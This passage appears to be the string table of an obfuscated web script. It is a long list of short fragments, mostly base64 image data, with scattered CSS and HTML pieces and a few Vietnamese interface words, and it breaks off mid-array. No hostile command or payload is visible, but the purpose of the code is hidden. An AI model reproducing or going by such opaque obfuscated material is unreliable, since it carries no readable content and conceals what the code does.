"7FsRlDvTrG", "lAveZCoB5Q", "Gpq6TgadiU", "JeJu4BAADs", "UC/FYC8Wa3", "3mQVEviXrR", "AectB4eAdk", "5SBNTTjEA9", "AAE9jGfd2+", "46UJAJ5A1K", "mlGoB5CaFe", "AMznpRwAYO", "CAASURBVEG", "sB+PI6nvpS", "UXgnoLqJfz", "l2DM6Jeeei", ": 1px soli", "cN4Uxr4EBf", "Gi84AIAvEf", "uiIOORU+By", "JsX3DIGjdK", "Col4l7AMBS", "uFgze9+wZD", "FQL0FerhmA", "OFo3hns2i/", "gF5CD4IRoI", "KUgvi9+7Oa", "QQr/Tv1b5b", "9j1vexBxh9", "    transf", "WxL0GBPWyM", "ASURBVA+GQ", "AADgWjwcAw", "2PzrthPSTm", "AnsFLJgCwG", "KHg6CKupEk", "qaEaiHEHqz", "e9TNwDAEZ4", "fqBed0HO7w", "xQ1AMAEPYA", "3p2vh/F6V6", "oCUU/Ua5oX", "L1MnEPAPAy", "9QhGoVzKCe", "S1gGROtAIw", "ANEvYl3uFh", "gn+9h2wKHg", "gz74J7RPuy", "1wPidl5Vsa", "v8PgZaLeST", "241I+hMbMq", "xzdG6RQxAP", "9Ji2Ae3tat", "qEqhXyDDkN", "2ebyi6AY6h", "4XlRb+gBot", "hDEgDqgXpN", "oF86JeckjU", "YStSr7BD1m", "1gnowFAL1F", "XwL3iChaHk", "B6gT0kAaAe", "fzf4rsoWBi", "i3aIet0Dot", "8Ht8mbdcuu", "K/GAOq9MkC", "zSvVO+qcpg", "1DbTcQdwDA", "uccYLSlTn1", "dMH1oobPPZ", "RvQTqFTJAv", "HxT1RL3ivK", "Cx7D/7wvas", "2aV+TsMXib", "hUW9zXtQT9", "AACAASURBV", "0Q8VBUe8CO", "8LpXTFGDPX", "L5H592wHhL", "9ZoGRD1RDw", "Ies2Dol6aG", "j/AuMDh5AH", "+V737Tr+1F", "yeIHKnAUeU", "qguHMgYcE7", "lyltsMOXNe", "ICporgn6A3", "0B+xEE0M6Z", "beIeLBaJes", "8GIOAHAAol", "ijqAQBwBg9", "6gX3sDKDeh", "DgdRb9LNS+", "eVwiROZxfx", "DQygdJAABg", "OoVMkC95kJ", "poRqPfIAOo", "8C4wFejAWh", "A7IUXVwDg8", "6u1mBOyZ2Y", "zCFrpAuPoI", "NncnbHwj+l", "T2szKBexg/", "cJepVdoh6z", "aDey/8AqPc", "i3pDLyDqTd", "uMPNQVEvGh", "nq/EAAA5M1", "dKg6KehfYY", "T4B5RnyycQ", "kOxWFRLzj/", "8+8W/Yn7N3", "1MM6r38E6H", "uAVFv8h2Kw", "3IsRE4Qxgd", "AzpbfufdUU", "76pymDCyr4", "NRboIdrBlA", "P9Y0wPNzNQ", "MWgM2ToGpX", "2sMoN6mlfg", "Ji74k95v+U", "lJEpDPtOg3", "W6D4h6k3dY", "Rvw/Bu/QTN", "pB/N79Wc3M", "xAvUIGUK+7", "J7cnT12rDF", "mul4XXu1Kt", "yYDqCf4gXp", "od7PK/B0GL", "TD/2bMjKFY", "oV8gA9ZqLQ", "D6gX1YCgC6", "p7kI1FtAvV", "6i2gXi4D1O", "NGUpB/N79W", "Uw6pbb5u6E", "qCe4AfqKUV", "VoF5DOqgX0", "kH9sOOBQcX", "Q726P0HzSv", "MfGNbWCsoa", "T7lRRvsfV4", "L9DDpihfdf", "ob90Q9AACA", "sBw0JwExLd", "cT0k5ho/uE", "jUXAvUW6OH", "gDv2c867t+", "4x1CtiEHJm", "v6nU/QNQT9", "CJv6nX8BcI", "F4uA9TrLgD", "hXxCDkzCrG", "MK6wncI6I7", "hQCaCHw0hO", "oN6eX/g+t4", "l/KBeoQjUK", "ansition: ", "ZQL2qGagn+", "+yH7adsWxO", "NRD6C5+jAi", "ZAHAAATtcQ", "A7a6X25OMd", "rNfE4svpdP", "MO1EvqoWAE", "UA/tJH5oCC", "3c/nh2D4n5", "T25Onr9WGL", "kkKiXDYp6A", "PqBfVgKATq", "B5uZqBeMSP", "OUb8wDf89F", "So7RL2uwaX", "C/qdT9A1BP", "N79wDAIA98", "Uax4U9ZKoF", "2f1cy8B1Cv", "TsMXibqiXp", "PUAgD288bs", "gMP+2zBPWK", "2n2B2VzeMz", "RJeRBzLRxQ", "G4U2Hep/X9", "dHtZNhzeKr", "j800WGA6Fz", "d transpar", "89RL2GeVGv", "S2oEN+y2D6", "1hnopBnuxP", "none", "ZdcI/upB93", "iUG93YyAPT", "s+sZR+vdM8", "MvEPQAA4Gh", "w6JecF7U63", "sn/4EHbNsY", "P/ky2g2Ols", "Q/UU4qAepo", "C31EEvdvEM", "OLIAQG5Y6r", "i2IyhXh1jE", "v5bwL11tb/", "gXqEI1CsZQ", "7f4TzOqwhq", "De3CEMuAE9", "qFcoAvVKRl", "Ua/KDelVGU", "RaW+mAvNYZ", "QwMOGeGc+M", "5BVGv9aCod", "czv4AErD8L", "QWdiU8bkeb", "DBRr7JD1Gs", "LGgIIYSWkw", "AqGc1AfXOD", "q1SksQoqDB", "WhzUMzWtBh", "+ofY3q4mYF", "F71oGH/sMZ", "ghNCL1Ar3g", "Xqtd4h6xWF", "C+5h4sZqCf", "P9gP13OFAv", "wccPOXXf/F", "84A6jUXAfU", "ruxTNP4x8Y", "riBUEIbSUL", "h8+ed/8Pf7", "7WaYDNSW9u", "5h6gn6vXcI", "Icm", "i+/YAwCYQN", "aEud+pw86d", "1hs7duy/Qw", "l0ah4uzi9g", "x !importa", "JO6JegAAAP", "/SyvQ70Ug7", "lIE1NOMQD2", "AgIdWG/dEv", "G9XX/Q+s4f", "BveJrXdNOT", "mDrHczDHd6", "5TGxPnr5WG", "rKh0A9iwGo", "ol6E3dYXSD", "5vxVBv0d/d", "eo8MoJ7yIV", "w3Pa+0yc3M", "riGPAUNK3g", "kJCu5hc6Eu", "kA9QrXDDv1", "s2FoN4C6uX", "/E4N6uxkBe", "K+JY6hXxCD", "+Ac9R9O+Ht", "aqjoanrZNC", "cvKhf1NGpj", "4T1ebgXIgf", "AEAIA7sRX3", "oBgYcs4MoF", "Nz5nNy8H/M", "/63+5E/UO3", "NddAOoF97A", "qV86JeMiTq", "Lzwv6g09QN", "tfvh9EJUF6", "bdmuInQL0v", "4GF8X/Iz90", "2vAF214MDp", "/gSRgwhauy", "W/xj1RDwAA", "M6hVzAAAgA", "cGUA92Z8w5", "tYF7U634BU", "1dpgX9eI7R", "wXlRr/sBop", "g2A85R/+GE", "MoF5zIVAPq", "QoqDB3XvKi", "k5+D9mff//", ", 'Segoe U", "/UU4qAepoR", "myFnzktQcA", "DqdRcA9ZJ7", "PYgDq3VrJ7", "cjAA7ZtDIJ", "ZeDVGv4w5R", "QYAaCTqVXa", "EpxAic8i+6", "rXFP1Bu8Q9", "AOBUd23nT1", "X998vSBteI", "ADCOWTfHEN", "tEP1JP9QL1", "9RBC6N1igU", "oOesofmnL4", "FoE062JyRy", "5t38xnm3ea", "3uA0Zc25Rn", "aj3JXCPiD5", "P10Lv1G54v", "WMCeDvNW9m", "5Rr3lQ1Eui", "CGXACexBMT", "ImzbvdGQPP", "BtXkABgF0Q", "uAcAwFF4sQ", "rsIInPIHGO", "ol64XlRb+g", "c4av/40e1Q", "TUO3GH5LCo", "W+tdcC9Liv", "oS9TJxDwAA", "ed8Unf6d3j", "QHUk/0JQ45", "3o7GaBedwG", "hNFu84Agh9", "4Hb9LCea11", "/h+AW0dJ5M", "ELgvDCEiRO", "x1Cv6k+K7X", "lUTkzlkL0L", "y3lRb3te1E", "wxi3rxhEPR", "FwwMOGeGc+", "si+n4XXvFK", "SUa+yQ9RrH", "PZSEOQ6sU3", "uVw44HaHbD", "r8GYAAA/gQ", "vBca4AcedA", "4CoN3GH1bC", "Bj2X/2he1Z", "0J6cfekf0o", "IE1NOMQL1H", "9SYvnBjqGX", "cFsC3EzkVB", "R4t6mbgHAO", "T/UA92Q/Uq", "P5gyUyG4Sm", "qFe4Q9QqHR", "efYx9v93vJ", "e4P0GxgOOH", "4JnXO++m93", "3mhF0JjZlT", "Br2dzuYF/W", "y5qDdhh2BQ", "ACNAyiH7Bu", "+wNg/FDwX6", "GUK+7AKiX3", "y8UQghV9Av", "Ub1smkREBw", "WEHbiEUQ72", "Lol60Q9TrH", "3vEo97J77k", "C9A3sYDDPv", "ck16Syxgo/", "13f7of93h4", "zGEB3K6BUb", "v5ypj+rK25", "iDqiXpN86J", "0sCnKV52+X", "JgyDkzgHrl", "3XyGebe56A", "ufe8FxrgBx", "6oF54X9YYe", "XpFf9L7LZ+", "0kA9QrXLwv", "3m3pQjco0/", "FoF5wDyszq", "0/ZtiYG50w", "AAcLIP37Un", "h6jXPCjqiX", "EO3fuTLv3F", "odz512ipwk", "S91byoN3y5", "964qC46VK9", "QaoV7gI6tU", "D7tXROTOWS", "/ew+eHz5t1", "QbqFTKAet0", "cIsdRESQE0", "eBeoUMUK+5", "zs0941MZlD", "NzyL5hq3el", "Y0vEs87p34", "FAP1Gvyg3p", "JIVEvGxT1A", "QCYzxshAHC", "C+EMILnGWM", "u9dfueeqDf", "ZeOgEAADei", "9zLtdBfHz7", "bDDlzXoKCe", "yAbydyUjkx", "cix8rAABgB", "Co88bvEwAA", "UqL3/KqLcx", "86ZAdQD6rX", "B8+83nk3vY", "5M1a69E9+v", "g3rITFf650", "h3uf1CQ0Y6", "+5pAup1+oF", "CogBd", "TOaQGdUtt8", "KeqLffHqJe", "zwDhNBrBdS", "HqaEaiHdhY", "RkPwowacN4", "Peqz/z0x9d", "lHD9BjvuSg", "Gi3sQ7XBwW", "4OiHgAAW97", "g3pDNwD1An", "9GqJe5R2iX", "1f09iZzBB5", "YsHccCOBSc", "UC+rBUAjUW", "xO3uPRfCdg", "lMfWxMZNjH", "uJ7GAwD9cy", "xXeIeqJe6x", "r7kI1FtAvV", "e/L0tdrwBX", "7a4F79Mn6+", "jXl0HDgxvb", "dwh6oVEPQA", "HALAdXswAY", "4P944AYCn8", "r1V419xqDe", "5XvPl4/ywG", "xT9Qb3OF2l", "8oM6mX8oF6", "000;\n  }\n\n", "3cU/UO3iHh", "e4B9QbkwHU", "cPrBU3eOzB", "Ku/jJKh+Y7", "B3DjH7E8cP", "2MM9ZYMQuS", "4gxCbqNwEn", "hNDE9Nf2WB", "6JEhBAAAQB", "HqFS8Q9YI7", "UG7oBqBfYQ", "JgCwGaJeZY", "pTDAvgTYns", "eCeguol/OD", "gGPEPVGg95", "Hv6vwOol4m", "AE68ccDpCt", "gadiU0ZSkH", "2HGobFP5u9", "yol9RDwQjU", "DEBDOIQMeQ", "L0mP6hXZQT", "QiodwD1JD9", "LHUI/AoeIY", "eGc+Mcuvcn", "/hPMzlPDkH", "1nQw6E5syJ", "ehPvcLFA1L", "py23buPse/", "SDqjd1B3AM", "DREBQHDT+p", "m7rAaFvWCe", "rJXio3/acw", "B08QYBN+ug", "DNAOoB9Voz", "AYfMqG5lni", "f5Kol4l7AE", "YlPGSvdZR3", "R2CdabB3FL", "rfpHJq3gEH", "haw6S/GiKF", "djWxu34WTu", "vaI/Kb7rRd", "CJ5X3iRfbO", "CSKHQUPzM3", "VEvOH+gqJe", "E4YsViL9Bv", "Uf3c49D9mf", "qJd9xY9+aI", "iLNbtqw70Q", "MBhauOeqLf", "KHRu/guAqn", "IzqVUg7Vbx", "vBwRUHxELo", "nDgXpJPRSM", "eqJezx2iXj", "oW9XBHlqYK", "QrB5yO0G0G", "/7DGaBe3h9", "bC/TgDJz2e", "ktczG40pk4", "setTime", "J3kgW5TgOD", "DR+yPEOOGk", "qBfYQ2IG9X", "udOLiHzQ/H", "73PxMk93Ix", "bKPbTKHiqO", "nv1bn2rfFu", "hf1hh4g6k2", "div class=", "2EPUycQ8AY", "6b9p99/Ljg", "+GVhpzTe1i", "Bot7EO1wcF", "YgAiOGeg3/", "GuaF/WqBkU", "sXk3n2HebS", "zXgvCmMfQk", "15.936 35.", "efvhdny9Qr", "hhL5V/+2/8", "dC/KuNKBxj", "CgqiZfoyJo", "dOf1RU3OG2", "vVuyWMGO7F", "9J5idp4Yh5", "XMu5oRqIfQ", "oF9hDEgDqg", "07us4d4nxk", "6oLhzIGHBO", "QL3AHpIAUA", "C0S9TNwDAG", "wD6jn9AP15", "V+dFveHlol", "piWGiwFNvH", "CbS8GB8+83", "oV/QnxXe9J", "3sM1wxE0fI", "qBfewCgD1Q", "9O9ybWCFyD", "A++E3bYCDE", "2wv1BK6vSw", "zOol/GDet0", "DeRSw3HMhE", "XPkCP7GXIq", "bKAb6Tf/L1", "B+opRUA9zQ", "OGtgJFmQ4x", "71QIhx3FHg", "DO4REdGdZZ", "5jz6eU/qZG", "   align-i", "dhL1Sr5zDw", "C7S4F7fBca", "tMvNOOpu/Y", "AHbxXf/q9m", "1Nsp/o+sbU", '" style="m', "AOBsvAADAD", "FpGPXAPqDf", "i3qiHgAA7M", "ol6aGvUycQ", "n7t2je+ZpP", "FS6CejUGUO", "1TvcOTTlDm", "i2Chdw04DB", "LIXthq3ebG", "6dGNTbzQjY", "Oi3tALiHoT", "nt;\n  }\n  ", "JnAtykAFCO", "RytwMO2Q/7", "wA/XcwUC9h", "AADA8nzQAg", "dS7+MdQTwy", "/CLXNwDAI7", "bvPsa+3yPu", "Mla6zzrKa1", "eoeoVxwW9Y", "4CoN/kOxWF", "zbnoP1wxH0", "J4POxKYMpS", "gnmYE6iGEP", "Pj35PI8XbX", "wZQT/kQqGc", "/YcwPDUwUv", "qHczL+qJej", "WQ4x3Ivlbb", "AvdMNcPwnP", "t6AVFv4g6r", "E4LOoF50W9", "t1iAEUIIIY", "nt-family:", "oZarBvfGHo", "eAehN66AwF", "mwDnqP5zwg", "x9y6r75s0A", "37tE987QeN", "eLnWJr+5Vh", "mAAODxRr7J", "fMti++ByOG", "3CbmVd5Ttv", "GBc4nDxgfc", "UZoF7hwvHz", "5iu2U7xM9r", "9Qh7+qYj4p", "AQb7jn/3Wp", "kII2cRChRB", "ygzqZfygXq", "3/svfdvt17", "qlvaxzb2+R", "ntain !imp", "iRQ+Zw9g+R", "Zw+xneG8se", "PLzxL1MnEP", "f4S0OooCfc", "KKUipxtm/5", "rDvDuUcdC8", "aUIqKcZgXo", "BNQ7gHqSH6", "f8XMC9RDDe", "bH5497/5zf", "lKBo8KBsKQ", "p3YJnNYADc", "zqJfxg3rdN", "AAPLAs7ol6", "L0AGHrBtYx", "W6OGaAdQD6", "5IDTkfoNgP", "hX2SHqNQ+K", "hXrt6/vYHk", "200yz8O9ED", "IHGOoV/Qnx", "PWwyMgu4cl", "gHgyFQL0Fe", "Aep1F4B6wT", "f6AqAe7/aH", "1AMAAC7OJw", "psuGBhwzgz", "MIXthq3ebG", "MB6nUXgHrB", "UE4PHUA/bw", "pgZHKdx8tZ", "//dH7QJ68u", "gHnaM64y/6", "cBjPjnqZuA", "AcA982bKAD", "zYe9TJxDwC", "0ZF0BCGp9h", "UC/J+CCo9y", "DqBfaQBIB6", "q+g9heGpgp", "kqgXiHDkNN", "F5zEVDvAOp", "wDn9A5p45Y", "eUK81A6hXN", "aIeo1z0g6k", "+7tZ9/jRG6", "MzPdMGBXxP", "0F7nD1Y4DR", "dol7hkKiXD", "7iHVQCoB+o", "NoE9fIZjaG", "NcnP3Pvhqh", "qDdph41BUQ", "KU8+jjOaWf", 'le="mask-t', "ygXiED1Gsu", "d4xxL8Tg3q", "AEAnJuoV9k", "WW/6K4487f", "2Iqcd22QOg", "/8KFo3ZPTg", "aC0G9BdTL+", "EOUa97QNSb", "lTn1OnnToX", "XjJd6Jzbv5", "ED1GsuBPUW", "nNQ4LwOoay", "Ne6LewTvc/", "KOoBAOQ8rA", "i3rb86Jeck", "APJ2oV9kh6", "AscuQNDAfN", "NfqCfeAemM", "bgA+GpgOBE", "IRZahBBCyK", "GI2j4GpUw7", "Uu/ZPfby/Q", "x9v93vJlDP", "FF/9k7CHoV", "1Rr+GOT0S9", "cqaP5ksbDp", "PDvRA5kxgh", "CwPOgAAXMZ", "5AB6jUXgno", "S86L+oNPUD", "4TpJi18MmH", "s456ot8O8q", "iUW+HJWZHv", "2xXU3srp+F", "T2hQ9mtiMo", "0S95kFRT9Q", "9U80wPKf4i", "AADckTf+sA", "AVxe/cCPXy", "+rOeuv/dXf", "EvQ4HeUYtg", "cnN3k7iQLc", "9iyAyh8wxh", "1MFKKoV7N3", "g3iMDqKd8C", "1BP1muZFva", "joXP/bW9Tt", "XqUIqKcZgX", "gDQuzAO2Tf", "4RY2O9O4Sz", "wHlTGPsSFN", "Pvm6LTv9M7", "erh9g9APU8", "Cv2LbRuvGx", "AVFv8h2Kw6", "JOpFO0S97g", "6YY1Hv5bwL", "JzQwxnNmCJ", "3JiZzyH7Yf", "j9G4dI/Tut", "TykC6mlGoB", "pXpXlcOEkX", "8vdoqt7VeG", "f4T3iHgAA3", "2F46mel8t3", "q3gEHQvFK9", "/lXfvEKx1l", "/M6rCGoXkt", "UKGYac5qI7", "BgCV4oAFiV", "qoWAE6j0yg", "8AgIyHNQAA", "6CHqx+oB9R", "g6IeAMC+PN", "AmTgAds2Bs", "O9BUIx1DPk", "TzMC9RBC3y", "jHLr3J136i", "F5iDw8zUK/", "uhMbMqYPO8", "80ksOmWHgQ", "rj2vAvu0RP", "XDjgdodsMO", "zyBxjqFf0J", "P3wW1xOoV8", "Uy/sDDijL7", "ZQb8kgRA6Z", "oDV8u6E3YI", "ss7xD1RL3W", "QrXAT1agyg", "aZf4Og5eJe", "53gFnag8NR", "Lzot6Qw8Q9", "6iXDIp6m/N", "CHsox7ot6B", "9fMZDoN6Xw", "Zax0n3WU17", "RUZNsnEREB", "Nl7kvL3AAT", "iSwnUK2SAe", "c/cuyHqFS8", "T/M/KG9M5E", "3gHUk/xAPd", "eIGjz0YTL7", "c1MZlD5hx/", "dD1Ku8Q9Sr", "zgJqr6XRo3", "1xcA9RJ7eJ", "Yd6sZQWdiU", "BwtSJ", "/xjdw8O8xN", "Ue/6/D/wnX", "xz8H7O+jz3", "jaHuX", "Hz22PA31PM", "j5rgR46wuP", "e+EHW4OiHr", "8j5Oguo3Bv", "9coYt+YWnk", "yAPTOb0fAu", "tCtQr5AB6j", "xBw9eohHm3", "5LUK9ovMQ7", "nAA20TfKen", "5Qr1AE6pWM", "IvOi3pDDxD", "qsYUSpBY/m", "ai8EN14UDG", "137 150.74", "0TR7ZczTI+", "aA6wb0uduk", "JD+pVGUG9J", "IOpNvMPFYV", "aJe86Colx7", "LurG0bmZ7r", "Js1Gsm6oUX", "7+6bW7/ogy", "VCvyQ/qVRl", "UC95kKgHlC", "qHzMFMO2UO", "GZQbycD1Os", "AEHxNPI+od", "k/1Ave6i+E", "sip++bPAj1", "FACck6lV2i", 's="http://', "1OfkSYf+VR", "dZIF7DDidf", "Wf/GbhHz9X", "MjKFYd9pUC", "qJcMinqb86", "5NXEZA6Zc+", "EvXhe1Bt6A", "DuAepIfqOf", "fjIWB", "0AqLexB1Ww", "I1APqiX6gn", "n5Il79+iee", "4B2iXjwv6n", "L5cB6nUXGH", "WBQQQujFes", "vGxT1AOCxe", "+FyEILp1sR", "l4m7gEAAOy", "7j6mXdlP/N", "rthPSTma70", "G75g24vBwT", "p6AADH8ZAD", "Hvxg5Rr3tA", "uPkkX9W5Wm", "KlRgihxfUL", "gXnMRUO8A6", "vUIGUK+7AK", "VUOi3mpe1B", "IhtR983xOn", "XMGAAB4Ii/", "o6qXNRL13i", "3AMA4Oi88A", "k1+UK/KCOo", "LetPuEPX2m", "8C+4REdEZs", "exl/6ua8d/", "fereOEUO9G", "qtGUC9qhmo", "ATqLdDDNQO", "EOOyOIAqdo", "5eNjIhuLVC", "O+AM7WHhqL", "VDPagLqnRl", "IfQmuKlQAi", "HxDXBAOQpD", "DjjsDqCf7E", "F5q3/cBPNu", "vLFxyGbXSF", "GAyb8pxs/O", "IXoTeXTGSc", "3pXmDgfrXc", "/BI0fcrwDT", "ssKvVvEWCC", "IEvdvEMKqJ", "4FSiqJeJew", "ofM4ewfIqf", "      </di", "2rAeVMY+xI", "Q7lOcvFoh7", "5zkSFnuc2Q", "N3mFxgagHA", "Ejjm84BFNv", "/EA9dzhQL6", "b4MQOK/YBp", "4UuOwAKyus", "OiXhL1oh2i", "yAYByGg2vt", "6k3aYWNQ1A", "qYj4pnEArs", "bLIThSoV8h", "92qcnFEFiD", "OAMRh0+DOq", "HqFS6Yd2uK", "h5F9wjup8s", "9HLu+h9cmq", "Z0jGy4R0YX", "wLkTPp71jk", "AdRrLgTqAf", "SHchAEOT62", "6sYkzUEtvV", "CoBwD3740/", "BsvavOYdDQ", "uk3f+/Xho4", "XPoGpV06S9", '="1782" he', "2xVBnhoYKc", "LsqHBaA7WL", "BRX0riy+MX", "gMDONVHoSE", "a6Xhde7Uq1", "AaAeqNfsB/", "O2QtbvdvEM", "XAHro+/Qbn", "4h65RSZf+Y", "pPqIHcI+I6", "zEFYAE7H0U", "3YEHmOULT7", "ImtcI9oF5H", '" viewBox=', "  sans-ser", "82F5l3l9vM", "4wf1uotAve", "nqiXnhe1Bt", "A9UK/ZD+oV", "pymDCy72fh", "C/RgLAo/VB", "nFj2wGHM4Y", "AIPNSAEATU", "T73CxQNQLd", "Ce8iFQz2IA", "UW0C9nB/UG", "3zol7xAlFP", "miB8HEu/3w", "AW5ShCgLnG", "v9M7hvh3Yl", "eoVLn4u1Ps", "leleVw4SRf", "2fh9K4YI4Z", "BoB6o1+QH9", "3MvhnrjDjH", "smQqLd5h6g", "DEKwecjtBt", "sBY9p99YXv", "/uYfM/ngP0", "5UZ1Mv4Qb3", "DU8eAMAAA8", "I6Gpq6TQWd", "UA/Ua/KDel", "+bd7oyBZ2J", "tkprMahuZa", "qAQAAPTOIA", "1Wu8Q9YrDo", "5J4F7hERfZ", "1Ju4w+oCUU", "wHV7OAQAOQ", "8I5ZD8YR1b", "nUe/pd3hwc", "GhmJIGBpKh", "BC2+uvVP6b", "vRoDqPfKAP", "5gX3iIiuLw", "cEeWpgpBRD", "OTOWRGdctt", "R5Qb2APzjC", "/7gKg3cYfV", "r8kP6lUZQb", "tkgHrNhaDe", "uAlAvuIeVG", "UUIIYROuAf", "dxD3AADGea", "tkDhVHH00M", "s0941MZlD5", "HUK/m7wjcZ", "WA+DYVOek4", "FWDPVOGEpD", "8+bhgMMZQw", "X/c8qDthfo", "hnqhmG5xR/", "9G7wsT5BL3", "PTkDqNdcCN", "A9uKhGgAAe", "ondGUA92d8", "cMDDhnhvNm", "/Lieb1lLsT", "gvcCRFkLbx", "U9Ua+0yvwd", "33gX3iKhHH", "XHYPBnrujJ", "vskPUax4U9", "7G9hqbybzA", "Q+YYQ72iPy", "v/Z/+XMGAA", "HlgEiTEeMt", "AAAKos456o", "gT3gHodGUA", "rO85BxhtqV", "89B/OAPXy/", "l7U254X9ZJ", "QB/JyJHWgT", "XlRr/sBop6", "BjlgxUAAGy", "QNnjnr50Pf", "gx1Kv7EzSv", "cSZMmPLbJH", "Rr3lQ1EuiX", "EP1BPKQLqa", "nfJ1CvqfDJ", "zhQL6mHghG", "evqH/+H/49", "Uk/0dgdvMv", "eIPksW7IcK", "hMofsm2Poe", "QL6sFQCNRb", "Mi8y4wFuih", "kW97kOi3sQ", "PeVDoJ7FAN", "yrjSgcYy/6", "vT+LwL7hE9", "F/ffL0gbXi", "iYgXqCH6in", "K4R0RElJdN", "lkDmf/EDll", "1CtjLADCOW", "+H1rrQepnI", "BQ543fJwDg", "AI7vxc8xAE", "6Aegi6lV2i", "MuBj+c5/Lw", "8kah35/xBo", "hXtXZTWyn9", "QAAcMda4p6", "bqiXpTd1gN", "oSz/ls5x86", "y7zUXm3eU2", "CL1SGtwD6g", "+sd28YBL1b", "H6jnDgfqJf", "aYrua2F0/C", "0jGnnekHvz", "xbyo1zQg6o", "EPUm7rAaFv", "11tb/1l/uE", "NeVFP1OuZF", "Fe4COp9Cdw", "YIQ6zGx7Y0", "FFj6pk+HHD", "d/p3eMcS/E", "8GviGOoVMQ", "AdRTPgTqWQ", "7dMG9QoZhp", "955/X/3F/+", "F9cQ9Ua9xX", "ODwWqNeJu4", "qnbRDxUFR7", "+AKNkA/g1D", "uXEO3fuTLv", "/a+wBg34Lg", "x1CviEHImV", "rfoCoJ+pdn", "W2K4mdtfPw", "u+F7fuQcAw", "cAAMAMPowC", "UM9ToYhpdk", "APtnP", "2XlqGFLO9J", "ep/X9//ge5", "I0S9fPRvi3", "Colw2KegBw", "hv+eCgYGnD", "4tJZ/NXzLx", "9wAAgKPyYQ", "ag3pkB1JMz", "h45h0xsC+x", "OPPAQl93Ar", "rheVFv6AGi", "exBMTDgnBl", "jW6p3aRwuz", "eicO7mHzw9", "+qf4zp4WYG", "Xzbs1BlBv0", "eqYGDAOTOc", "JCK6jfxrB6", "ENE8esEQnC", "vcnbDxLY7N", "fL3aKre1Xh", "qAcA8Lg8ZA", "23H/p/dzj4", "It7ol58h6g", "SgHAaDqPWk", "cyEvdEvc47", "MMYNOO4MoJ", "b0kA9QrXAT", "OsuAPWCe1i", "umf/MX/1zk", "DDgdodsMOE", "YxCBEUO9hr", "theDjx9y6r", "Cz7z76wPev", "YAM5a33Agj", "3hzIOmneHe", "wGb/mKMGOr", "vM32HwMlHv", "3lTgsAG+nd", "OWSOMdQr+p", "iP7GD7+6bW", "8kP6lUZQb0", "4Q9Sbf4T3i", "ODLTiHlgEi", "mXEfUK86Je", "DnNRYac5TZ", "QL7CHxAzq7", "YcOg60nAWM", "ucUfzGY3IN", "Opt3iHqiXq", "Q1AMAAF6EP", "td49XhM1ct", "rdRaBecA+r", "yadzV8x8wL", "BkU9ALb4wA", "3eOzBYPJFj", "+JPiu14Tjy", "u8Y4t+JQb3", "GDQAAAId4x", "w8b0Ry4DTu", "3DEGDHUq/s", "pVMGKoV1x/", "V7QL3kHq4Z", "oN6EHjpDgX", "9zLuigHrri", "ciZxFQT+SM", "s43AuRU8YI", "+RiXMu9WMo", "bnqWHIi22c", "xf1Ju2wMSj", "jeK0YM9+rr", "weFmVLZE6Y", "còn lại: ", "Js+7TRmT5t", 't">Vui lòn', "+EH6rnDgXp", "nGFAvqAdDI", "3BKoahyBnC", "FU+SLHH2Bc", "yYf+TRmZwr", "ewAA7JGXWA", "6iGEUIxY6B", "PwGz4AXyLq", "gZQT/kQqGc", "t43Rad/p3c", "BvjP4B69Qy", "x1Dvbo/Mb7", "CW+gnQgBPQ", "BGx8BUb1b2", "6sn+hCHH/2", "qomfdKh/47", "siyFMDI6UY", "x2iXjgs6gX", "FO/dS3W4w9", "Wr8Y/mUP2w", "OpHmG", "QqLenfObjH", "zEA9W6t5Pf", "puj07/SOIf", "eI8rI4CgL1", ".alert_btn", "JecV7U6z4k", "E7WEvdEvYo", "b9ifs3cy7n", "SkAALArW4x", "0O9FIO9WKV", "L3KDlGveVD", "GAP7tHdNTO", "OZz9Q+SU/U", "CgD1QL1mP6", "z9F4McyqH6", "sIHNAAAOCh", "VEvOH/SqFf", "AFOTtSr7BD", "7gEAbNeLnx", "NQOoVzUD9Q", "AAjPMgBAMD", "VGEC9Vwao9", "uGEAL4KITI", "C2YRyyb8wj", "lPDkFcTkzl", "iV/8Vf4zj0", "NQD6F/LH6I", "dvGIS8WcUw", "oTGzKmDzvN", "+jz3A6Eub8", "eknUi3ZMiH", "MCNwz1QzDc", "AAeHQeNgEA", "QcYFzicPGB", "VXaIel2DM6", "1sxT1Rb789", "C6IeAMBVeV", "jAHAzoh6lR", "7hk0N/RCno", "VP0XAFXvSq", "AGCWFz/yAL", "e1Os+IOpN3", "Jz4ISOEltU", "t9wJIHtHEY", "CFypo1C5KT", "gWdidwZQT/", "oUYQWulAG3", "1Bt6gKg38Q", "0S97gFRb/I", "phDw0M6ZL+", "C4C6hdAYuo", "L6qFgBOo9M", "t4fcEBZfic", "9lnyj16NF8", "R70XUAwDgO", "fQuad4ER8/", "t7zgFGW+rU", "3zqF7f9Klv", "E5ZI4x1Cv6", "yQL3mIlBvA", "60byoN/QCo", "a+Ch+acvhj", "2MMfbsiyFM", "Z9ogd79lbK", "nvTu4D6xG5", "xXe9CBpHVi", "K9QBOqVjFe", "C+whMYN6Ox", "Zzo1z6BqVd", "Ua95SNRLol", "/1jzE93MxA", "Ez+ACz8/Rw", "Auh+Jt6RX9", "wElHvC6IeA", "usLgHq82x9", "xAqYBAuyir", "BLU+xK4R0R", "MO/WFH8y1P", "SUGoM9o1Ub", "o-dr-svg-u", "Q0D9PBnk7r", "z9rQf9Ji2A", "wD1mguBekA", "cnb3XpP/H9", "H79wT9ZoPi", "BeMSPhYlDM", "VaM4B6VTNQ", "cuQNDAfNSU", "CO4cXPIwAA", "vh3lRL75D1", "JbCNQrZIB6", "dTLFf/Ovw/", "mLnx0A4IhE", "PazMoF7GD+", "GveVDUS6Je", "tC/Pnn6wFp", "pkhXtAvcE9", "AAZvIJCQAA", "upYh5VzMC9", "HaJe85Col0", "UAALgWD6gA", "CRv8gAAF/L", "Tr+1F4O9hf", "zqxiTNQS29", "ACbtteol4l", "ToLqNwb7Tz", "XemNe6Lejj", "4mAUAAA5TF", "l4S9aIdol7", "eFA//IsbP3", "K1ww79YUg3", "g2FTnpONv5", "B7aq7gn6sX", "TzwAgAAU9X", "vKjX/QBR75", "YRSdYV7QL3", "Ev2iHqdQ+c", "vGItgau9ja", "Col0S9aIeo", "8vbs+efqz2", "15Ua/7gKg3", "dteDA6eeb3", "8v/+Zej/ou", "WNg4gOFahX", "NS7tZLfgzM", "2mX8R9QAAg", "P2HvUycQ8A", "4B6sh+o5w4", "4p6oVzkv6h", "oOQvY9Bdjx", "Ze5Tltu3cf", "GBw883rn3f", "40RveD/n4T", "PAAC8EAMAd", "CEJAPVAvSY", "wJn2nDxx7x", "6JeckjUywZ", 